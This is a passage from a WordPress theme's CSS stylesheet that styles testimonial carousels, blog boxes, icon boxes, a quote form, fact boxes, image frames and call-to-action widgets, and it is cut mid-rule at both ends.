	font-size: 13px;
	font-weight: normal;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name:before {
	position: absolute;
	content: "";
	height: 2px;
	width: 8px;
	left: 0;
	top: 45%;
	background-color: #18336c;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .slick-dots {
	position: absolute;
	bottom: -50px;
	left: 50%;
	width: auto;
	right: auto;
	margin-left: -15px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-ratting-star{
	overflow: hidden;
	padding: 6px 0px 14px;
	display: block;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-img {
	border-top: 1px solid #eff4fa;
	padding-top: 23px;
}
.themetechmount-boxes-testimonial .tm-labpeak-icon-star-1:not(.tm-active){
	color:#e0e8f1;
}
.themetechmount-boxes-testimonial .tm-labpeak-icon-star-1.tm-active{
	color: #eed92b;
}

/*Blogbox Topimage style*/
.themetechmount-box-blog.themetechmount-box-topimage .tm-post-format-icon-wrapper,
.themetechmount-box-blog.themetechmount-box-topimage .tm-post-format-icon-wrapper:after{
	border-radius: 3px;
	right: 15px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content h4 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
}
.themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta-wrapper {
	margin: 0px 0px 4px 0px;
	font-size: 13px;
	padding: 0px 2px 1px 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content {
	padding: 0px;
	background-color: #fff;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc {
	padding: 22px 20px 25px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer {
	position: relative;	
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link {
	position: absolute;
	right: 0;
	bottom: 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore {
	padding-top: 18px;
	padding-bottom: 0px;
	margin-top: 6px;
	margin-top: 18px;
	border-top: 1px solid #eaeff5;
	min-height: 35px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link a {
	font-size:13px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link a:not(:hover) {
	color:#8093a8;
}
/*blog below dots style*/
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel.tm-blog-slick-dot-style div.slick-list {
	padding-top: 20px;
	padding-bottom: 37px;
}
.tm-blog-slick-dot-style .slick-dots li {
	width: 15px;
	height: 15px;
	margin: 0 4px;
}
.tm-blog-slick-dot-style .slick-dots li button {
	display: inline-block;
	width: 15px;
	height: 15px;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	margin: 0 13px 0px 0;
	position: relative;
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	background-color: #f1f1f1;
	line-height: 0;
	padding: 0;
	border-radius: 50%;
}
.tm-blog-slick-dot-style .slick-dots li button:before{
	content: unset;
}

/* heading text*/
.tm-element-heading-wrapper .tm-cta3-content-wrapper p strong{
	font-weight: 500;   
}
.tm-videoicon-highlight {
	position: absolute;
	display: block;
	right: -55px;
	top: 50%;
	margin-bottom: 0px;
	margin-top: -60px;
}
.tm-vc_icon_element.tm-vc_icon_element-outer.tm-videoicon-highlight .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner{
	width: 80px !important;    
	height: 80px !important;
}


.tm-founded-box{
	position: relative;
	width: 128px;
	height: 128px;
	border-radius: 50%;
	background-color: #fff !important;
	text-align: center;
	margin: 0 auto;
	overflow: visible;
	margin-bottom: 33px;
}
.tm-founded-box .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 40px !important;
	padding-top: 42px !important;
}
.tm-founded-box:before {
	content: "";
	position: absolute;
	bottom: -8px;
	width: 0;
	height: 0;
	left: 17px;
	border-top: 0 solid transparent;
	border-right: 20px solid #fff;
	border-bottom: 18px solid transparent;
	transform: rotate(-60deg);
}
.tm-sbox.tm-founded-box .tm-vc_cta3-content-header h2.tm-custom-heading {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
	padding: 0 17px;	
}



.tm-btn-padding .tm-vc_btn3-inline a{
	padding: 12px 19px 12px 20px;
}


/*newsletter widget title margin*/
#enhancedtextwidget-3.widget .widget-title {
	margin-bottom: 18px;
	margin-top: 18px;
}

.tm-row-expand-leftfull {
	position: relative;
}
.tm-row-expand-leftfull:after {
	width: 500%;
	height: 100%;
	display: block!important;
	position: absolute;
	top: 0;
	content: '';
	background: #fff;
	right: 100%;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-iconbox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2.tm-custom-heading:last-child, 
.tm-iconbox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header .tm-custom-heading:last-child {
	margin-bottom: 3px;
}
.tm-iconbox-hoverstyle .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 20px;
}

.tm-iconbox-hoverstyle .tm-sbox .tm-cta3-description p,
.tm-iconbox-hoverstyle .tm-vc_general .tm-vc_cta3-icons .tm-vc_icon_element,
.tm-iconbox-hoverstyle .tm-custom-heading,
.tm-iconbox-hoverstyle .tm-sbox{
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-icon,
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-vc_cta3-content .tm-vc_cta3-content-header .tm-custom-heading,
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-cta3-description p{
	color: #fff;
}

/* Fidbox style2*/
.tm-fidbox-style2 {
	position: absolute;
	display: block;
	width: 238px;
	height: 96px;
	background-color: #fff;
	padding: 20px 20px 21px 38px !important;
	bottom: -105px;
	left: 0;
	border: 2px solid #fff;
	outline: 2px solid #f2f2f2;
	outline-offset: -10px;
}
.tm-fid.tm-fid-without-icon.tm-fidbox-style2 .tm-fld-contents{
	text-align: left;
	width: 100%;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h4{
	width: 35%;
	display: inline-block;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h4 span {
	font-size: 54px;
	line-height: 54px;
	font-weight: 700;
	float: left;
	width: 20%;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h3{
	width: 64%;
	float: right;
	display: inline-block;
	padding-left: 15px;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h3 span{
	font-size: 16px;
	line-height: 23px;
	font-weight: 400;
	color: #1a1d22;
}

/* iconbox style2*/

.tm-iconbox-style2 .tm-sbox{
	overflow: visible;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon{
	color: #fff;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container {
	background-color: rgba(0, 0, 0, 0.15);
	padding: 55px 30px;
	border-bottom: 3px solid;
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_cta3-container{
	border-color: #fff;
}
.tm-iconbox-style2 .tm-sbox:before{
	position: absolute;
	content: '';
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	visibility: visible;
	background-color: #000;
	transition: all 700ms ease;
	-webkit-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	-webkit-transform: scaleY(0);
	-ms-transform: scaleY(0);
	-moz-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	-moz-transform-origin: top;
	transform-origin: top;
}
.tm-iconbox-style2 .tm-sbox:hover:before{
	opacity: 1;
	visibility: visible;
	-webkit-transform: scaleY(1);
	-ms-transform: scaleY(1);
	-moz-transform: scaleY(1);
	transform: scaleY(1);
}
.tm-iconbox-style2 .tm-sbox:after{
	content: '';
	position: absolute;
	width: 6px;
	height: 6px;
	line-height: 6px;
	border-radius: 50%;
	background-color: #fff;
	bottom: 0px;
	z-index: 3;
	text-align: center;
	left: 50%;
	margin-left: -1px;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:before{
	content: '';
	position: absolute;
	width: 39px;
	height: 39px;
	line-height: 39px;
	border-radius: 50%;
	background-color: #000;
	bottom: -19px;
	z-index: 0;
	text-align: center;
	left: 50%;
	margin-left: -18px;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_cta3-container:before{
	background-color: #fff;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:after{
	content: '';
	position: absolute;
	width: 14px;
	height: 14px;
	line-height: 14px;
	border: 1px solid #fff;
	border-radius: 50%;
	bottom: -7px;
	z-index: 999;
	left: 50%;
	margin-left: -5px;
	background-color: transparent;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:before,
.tm-iconbox-style2 .tm-sbox:after {
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.tm-bgcolor-darkgrey .vc_row.tm-iconbox-style2 .tm-sbox .tm-cta3-description {
	color: rgba(255, 255, 255, 0.75);
}
a.tm-link-underline,
.tm-link-underline a{
	text-decoration:underline;
}
a.tm-link-underline:hover,
.tm-link-underline a:hover{
	color: #1a1d22;
	border-bottom-color: #1a1d22;
}

/* Get A Quote Form */

.tm-quote-form input[type="submit"]{
	padding: 10px 40px;
	margin-top:5px;
	width:100%;
	border-radius: unset;
	font-size: 15px;
}
.tm-quote-form .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-quote-form textarea,
.tm-quote-form input[type="text"], 
.tm-quote-form input[type="datetime"],
.tm-quote-form input[type="date"],
.tm-quote-form input[type="number"],
.tm-quote-form input[type="email"],
.tm-quote-form input[type="url"],
.tm-quote-form input[type="tel"],
.tm-quote-form select {
	border: 1px solid #ebeded;
	background-color: #fff;
	width:100%;
	font-size: 15px;
}
.tm-quote-form .select2-container {
	width:100%;
}
.tm-quote-form .select2-container--default .select2-selection--single, .select2-dropdown {
	border: none;
}
.tm-quote-form .select2-container--default .select2-selection--single,
.tm-quote-form .select2-dropdown {
	background-color: transparent;  
}
.tm-quote-form .select2-container,
.tm-quote-form .select2-container .select2-selection--single .select2-selection__rendered {
	padding-right:0px;
	width:100% !important;
}



.tm-iconbox-highlight1{
	position: absolute;
	width: 128px;
	height: 128px;
	border-radius: 50%;
	background-color: #fff !important;
	text-align: center;
	top: 44%;
	left: 22px;
	overflow: visible;
}
.tm-iconbox-highlight1 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 40px !important;
	padding-top: 35px !important;
}
.tm-iconbox-highlight1 .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 20px;
}
.tm-iconbox-highlight1:before {
	content: "";
	position: absolute;
	bottom: -8px;
	width: 0;
	height: 0;
	left: 17px;
	border-top: 0 solid transparent;
	border-right: 20px solid #fff;
	border-bottom: 18px solid transparent;
	transform: rotate(-60deg);
}
.tm-heading-highlight {
	position: absolute;
	background-color: #000;
	padding: 23px 41px 23px 41px;
	color: #fff;
	font-weight: 500;
	right: -136px;
	transform: rotate(-90deg);
	top: 45%;
}
.tm-fid-box-style {
	background-color: rgb(255, 255, 255, .10);
	border: 1px solid rgb(255, 255, 255, .10);
	padding: 27px 16px 30px 35px;
}
.tm-fid-box-style .tm-fid-icon-wrapper i.kw_labpeak {
	position: relative;
	top: 12px;
}
.tm-fid-view-lefticon.tm-fid-box-style .tm-fld-contents {
	padding-left: 70px;
}
.tm-fid-box-style1{
	padding: 63px 15px 60px 15px;
}
.tm-fid-box-style1.inside.tm-fid-view-lefticon h4 {
	font-size: 36px;
	line-height: 40px;
}

/*Blogbox Top Image Style 2*/
.slick-slider .themetechmount-box-blog .post-item {
    margin-top: 10px;
}
.themetechmount-boxes .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper.slick-slider {
    padding-top: 5px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content h4 {
	margin-top: 0px;
	margin-bottom: 0px;
	font-size:20px;
	line-height: 30px;
	font-weight: 600;
}
.themetechmount-box-blog.themetechmount-box-style2 .tm-entry-meta-wrapper {
	margin: 0px 0px 6px 0px;
	font-size: 13px;
	padding: 0px 2px 1px 0px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content {
	padding: 8px;
	background-color: #fff;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.themetechmount-box-blog.themetechmount-box-style2:hover .themetechmount-box-content {
	-webkit-box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);
    -moz-box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);	
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-desc {
	padding:25px 10px 18px 20px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-desc-text {
	padding-top: 9px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore{
	margin-top: 17px;
	padding-top: 0;
	padding-bottom: 5px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore a {
	display: inline-block;
	position: relative;
	font-weight: 600;
	font-size: 15px;
	line-height: 25px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore a:after{
	content: '\e809';
	font-family: "tm-labpeak-icons";
	position: absolute;
	right: -13px;
	top: 2px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .tm-featured-wrapper,
.themetechmount-box-blog.themetechmount-box-style2 .tm-post-featured-outer-wrapper {
	overflow: hidden;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-boxbtn {
	color: #fff;
	position: absolute;
	bottom: 30px;
	right: 25px;
	transform: scale(0);
	z-index: 2;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2:hover .themetechmount-boxbtn {
	transform: scale(1);
	transition-delay: .15s;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn i,
.themetechmount-box-style2 .themetechmount-boxbtn i {
	color: #fff;
	font-size: 40px;
	font-weight: 700;
}

.themetechmount-box-portfolio.themetechmount-box-view-top-image .tm-featured-wrapper:after,
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	-webkit-transition: all .35s ease;
	-moz-transition: all .35s ease;
	-ms-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
}
.themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after,
.themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	content: "";
	position: absolute;
	bottom: -20px;
	right: -10px;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	 z-index: 1;
	background: #18336c;
	opacity: 0;  
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .tm-featured-wrapper:after,
.themetechmount-box-style2:hover .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	opacity: .8;
	transition-delay: .15s;
	transform: scale(5);
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .tm-featured-wrapper:after {
	opacity: .6;
}
.themetechmount-box-style2 .tm-post-featured-wrapper a {
	cursor: unset;
}
.tm-iconbox-left-padding .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 1.7em;
}
.tm-iconbox-left-padding .tm-sbox{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.tm-iconbox-left-padding .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-size-md{
	transform: translateY(-8px);
}
.tm-iconbox-left-padding .tm-vc_cta3.tm-vc_cta3-icon-size-md .tm-vc_icon_element .tm-vc_icon_element-inner:after{
	content: '';
	position: absolute;
	width: 6em;
	height: 6em;
	border: 1px solid rgb(255, 255, 255, .20);
	border-radius: 50%;
	top: -11px;
	left: -11px;
	background-color: transparent;
}
.tm-list.tm-list-textsize-medium.tm-list-text li {
	font-size: 16px;
	line-height: 26px;
	font-family: montserrat;
	font-weight: 600;
	padding-bottom: 33px;
}
.tm-list.tm-list-textsize-medium.tm-list-text li .tm-list-li-content{
	color: #2a2a2a;
}
.tm-list.tm-list-textsize-medium.tm-list-text li:after {
	content: '';
	position: absolute;
	width: 60%;
	height: 1px;
	background-color: rgb(42, 42, 42, .07);
	top: 42px;
	left: 0;
}
.tm-list.tm-list-textsize-medium.tm-list-text li:last-child:after{
	content: unset;
}
.tm-iconbox-highlight1.tm-iconbox-pos {
	top: 33%;
	left: 43%;
}
.tm-btn-center{
	text-align: center;
}


/*testimonial slickview*/

.themetechmount-boxes-view-slickview .testimonial_item {
	margin-left: 0;
	margin-right: 0;
	position: relative;
}
.testimonial_item .themetechmount-box-img img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 100%;
	height: auto;
	opacity: .3;
	transition: opacity 400ms;
	-webkit-transition: opacity 400ms;
	transform: translateZ(0)!important;
	-webkit-transform: translateZ(0)!important;
	border:8px solid transparent;
}
.slick-center .testimonial_item .themetechmount-box-img img {
	opacity: 1;
	border:4px solid #f5f9fd;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
	border: 10px solid #f5f9fd;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
	border-color: rgba(255, 255, 255, .04);
}
.tm-bgcolor-skincolor .slick-center .testimonial_item .themetechmount-box-img img,
.tm-col-bgcolor-skincolor .slick-center .testimonial_item .themetechmount-box-img img,
.tm-col-bgcolor-darkgrey .slick-center .testimonial_item .themetechmount-box-img img,
.tm-bgcolor-darkgrey .slick-center .testimonial_item .themetechmount-box-img img {
	border-color:rgba(255, 255, 255,1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before{
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	top: -36px;
	left: 50%;
	margin-left: -25px;
	border-left: 25px solid transparent;
	border-right: 25px solid transparent;
	border-bottom: 26px solid #f5f9fd;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:after{
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	top: -20px;
	left: 50%;
	margin-left: -20px;
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
	border-bottom: 20px solid #000;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before {
	border-bottom-color: rgba(255, 255, 255, .04);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info blockquote{
	background-color: transparent;
	margin: 0 30px 17px;
	border-left: 0px;
	padding: 0px 6px 15px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .ratting-star{
	padding-bottom: 12px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-arrow{
	border: none;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before {
	font-family: "tm-labpeak-icons";
	content: '\e826';
	color: #8d8d8d;
	font-size: 14px;
	line-height: 30px;
	position: relative;
	opacity: 1;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before{
	content: '\e83a';
	text-align: center;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev {
	left: 50%;
	margin-left: -186px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	right: 50%;
	margin-right: -186px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev, 
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	-webkit-transform: translate(0, -470%);
	-ms-transform: translate(0, -470%);
	transform: translate(0, -470%);
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before{
	color: #fff;
}
.themetechmount-boxes-testimonial.tm-mapbg-box .themetechmount-testimonials-info {
	background: transparent;
	background-image: url(../images/map-bg-image.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}


/* tm-fidbox-highlight */
.tm-fidbox-highlight {
	position: absolute;
	display: block;
	background-color: #000;
	width: 208px;
	height: 224px;
	top: -25px;
	left: 1px;
	padding: 92px 15px 7px !important;
}
.tm-fidbox-highlight:before{
	content:'';
	position: absolute;
	width: 188px;
	height: 204px;
	left: 10px;
	top: 10px;
	border:1px solid rgba(255, 255, 255, 0.3);
	background-color:transparent;
}
.tm-fidbox-highlight h4 {
	font-size: 44px !important;
	font-weight: 800;
	color: #fff;
}
.tm-fidbox-highlight h3 {
	color: #fff;
	margin-top: 7px;
	font-size: 20px;
	font-weight: 400;
}
.tm-custom-highlight-heading.tm-custom-heading{
	position:absolute;
	top: 31px;
	left: 31px;
	z-index: 1;
	color: #fff;
}



.tm-single-image-wrapper,
.tm-single-image-inner {
	position:relative;
}
.tm-single-image-inner {
	display: inline-block;
}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
	border:10px solid #ffffff;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner {
	margin-top:50px;
}
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before,
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before {
	content: '';
	position: absolute;
	border-right: 8px solid;
	height: 84%;
	top: -8px;
	right: -8px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:after {
	content: '';
	position: absolute;
	border-top: 8px solid;
	top: -8px;
	right: 0px;
	width: 80%;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:after{
	top: -50px;
	bottom: auto;
	width: 64%;
	right: 0px;
	left: auto;
	border-width: 50px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before{
	top: 0px;
	height: 75%;
	left: auto;
	right: 0;
	border-width: 50px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner img{
	padding-right:50px;
}
.tm-single-image-wrapper.imagestyle-two.tm-borderheight-full .tm-single-image-inner:before{
	height: 94%;
}
.themetechmount-box-service .tm-featured-wrapper img{
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-box-service:hover .tm-featured-wrapper img{
	-webkit-transform:scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
   transform: scale(1.05);
}


.cta-widget-area .cta-widget-box .icon {
	margin-right: 5px;
	text-align: center;
}
.cta-widget-area .cta-widget-box .media-left {
	vertical-align: middle;
}
.cta-widget-area .cta-widget-box .icon i {
	font-size: 38px;
}
.cta-widget-area .cta-widget-box * {
	margin-bottom: 0;
}
.cta-widget-area .cta-widget-box .media-right h3,
.cta-widget-area .cta-widget-box .media-right h4 {
	font-size: 20px;
	line-height: 32px;
	font-weight:600;	
}
.cta-widget-area .cta-widget-box .themetechmount-social-links-wrapper {
	margin-top:5px;
}

.single-tm_portfolio .tm-pf-single-category-w {
	float: left;
}

.widget .tm-file-links .tm-links {
	margin-bottom: 15px;
	display: table;
	background-color: #fff;
	width: 100%;
	height: 100%;
	padding: 10px 15px;
}
.widget .tm-file-links .tm-links .tm-fielcontent,
.widget .tm-file-links .tm-links .tm-fileicon{
	display: table-cell;
	float: left;
}
.widget .tm-file-links .tm-links:last-child {
	margin-bottom: 0px;
}
.widget .tm-file-links .tm-links .tm-fielcontent h3 {
	font-size: 17px;
	line-height: 24px;
	margin-bottom: 0px;	
}
.widget .tm-file-links .tm-links a {
	font-size: 15px;
	font-weight: 400;
	color: #8093a8;
	line-height: 15px;
}
.widget .tm-file-links .tm-links i {
	color: #18336c;
	font-size: 45px;
	padding-right: 15px;
	display: inline-block;
}


.tax-tm_portfolio_category body #main>.row.multi-columns-row.themetechmount-boxes-row-wrapper{
	margin-bottom:35px;
}
.mailchimp-inputbox button[type="submit"],
.tm-sbox.tm-sbox-hover-style1:hover,.tm-sbox-hover-style1 .tm-sbox:hover {
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;	
}
.tm-sbox.tm-sbox-hover-style1:hover,.tm-sbox-hover-style1 .tm-sbox:hover {
	box-shadow: 0 15px 35px rgba(0,0,0,.15);
	background: #fff!important;   
}
.tm-sbox.tm-sbox-hover-style1 .tm-vc_cta3-container, .tm-sbox-hover-style1 .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px!important;
}
.tm-sbox-hover-style1 .tm-sbox .tm-vc_cta3-content-header h2{
	margin-top: 32px;
	margin-bottom: 11px;
}
.tm-sbox-hover-style1 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: middle;
}



.vc_row.wpb_row.tm-skincolor-bordered-box {
	border:30px solid #ff0000;
	margin: 0;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column{
	position: relative;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column .vc_column-inner {
	padding:27px 40px 28px 15px;	
}
.vc_row.wpb_row.tm-skincolor-bordered-box .tm-sbox .tm-vc_cta3-content-header h2 {
	line-height: 25px;
	margin-bottom: 4px;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after{
	content: "";
	height: 100%;
	width: 30px;
	background-color: #ff0000;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:nth-last-child(1):after,
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:nth-last-child(1):after{
